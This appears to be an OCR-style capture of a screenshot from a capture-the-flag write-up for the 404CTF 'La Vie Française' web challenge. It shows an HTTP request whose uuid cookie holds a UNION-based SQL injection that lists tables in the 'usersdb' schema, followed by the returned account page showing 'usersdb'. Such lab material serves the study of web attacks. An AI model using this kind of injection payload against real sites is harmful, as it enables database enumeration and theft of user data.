 GET /account HTTP/2
Host: la-vie-francaise.challenges.404ctf.fr
Cookie: uuid=' UNION select TABLE_NAME,TABLE_SCHEMA,3 from INFORMATION_SCHEMA.TABLES where
table_schema='usersdb'-- -
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
</title>
30
31 </head>
32 <body>
33
34 <div class="head">
35 <div class="headerobjectswrapper">
36 <div class="weatherforcastbox">
37 <span style="font-style: italic">
<a href="/">
Retour au journal
</a>
</span>
38 </div>
39 <header>
La Vie Française
</header>
40 <div class="subhead">
Votre compte
</div>
41 </div>
42
43 <div class="content">
44 <div class="columns">
45 <div class="column" style="width: 100%">
46 <div class="head">
47 <span class="headline hl3">
Espace personnel
</span>
48 </div>
49 <h3>
Bienvenue users !
</h3>
50 <p>
51 Cette page est en pleine rénovation. Elle sera bien plus belle dans
52 peu de temps !
53 </p>
54 <p>
</p>
55 <p>
</p>
56 <p>
usersdb
</p>